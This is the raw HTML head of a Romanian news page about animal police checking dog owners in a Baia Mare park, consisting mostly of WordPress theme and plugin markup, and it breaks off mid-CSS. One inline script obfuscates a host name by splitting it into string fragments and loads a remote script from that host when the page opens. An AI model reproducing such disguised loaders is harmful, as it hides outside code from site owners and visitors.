

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/atentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri/
body_size: 32001
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Atenție, proprietari de câini! Poliţia Animalelor, în acţiune prin parcuri &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="C&acirc;teva persoane care se aflau cu c&acirc;inii la plimbare &icirc;n zona Parcului &bdquo;Regina Maria&rdquo; din Baia Mare au fost opriți de polițiștii locali din cadrul Poliției&#8230;" />
<meta property="article:published_time" content="2021-02-18" />
<meta property="article:modified_time" content="2021-02-18" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Aten\u021bie, proprietari de c\u00e2ini! Poli\u0163ia Animalelor, \u00een ac\u0163iune prin parcuri"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.73ms meta | 0.35ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Atenție, proprietari de câini! Poliţia Animalelor, în acţiune prin parcuri" href="https://www.emaramures.ro/atentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 